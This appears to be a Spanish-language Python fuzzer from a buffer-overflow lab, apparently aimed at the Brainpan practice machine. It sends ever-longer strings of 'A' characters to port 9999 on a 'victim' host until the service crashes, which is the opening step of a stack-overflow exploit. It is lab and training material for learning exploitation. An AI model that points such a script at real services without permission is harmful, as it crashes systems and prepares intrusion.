 brainpanFuzz.py > ...
1 #!/usr/bin/env python3
2
3 import socket, sys, time
4
5 ip = input("Ingrese el ip de la maquina victima: ")
6 port = 9999
7 prefix = ""
8
9 string = prefix + "A" * 100
10
11 while True:
12     try:
13         with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
14             s.connect((ip, port))
15             s.recv(1024)
16             print("Fuzzing con {} bytes de datos.".format(len(string) - len(prefix)))
17             s.send(bytes(string, "latin-1"))
18             s.recv(1024)
19     except:
20         print("Fuzzing crashea al {} bytes".format(len(string) - len(prefix)))
21         sys.exit(0)
22     string += 100 * "A"
23     time.sleep(1)
24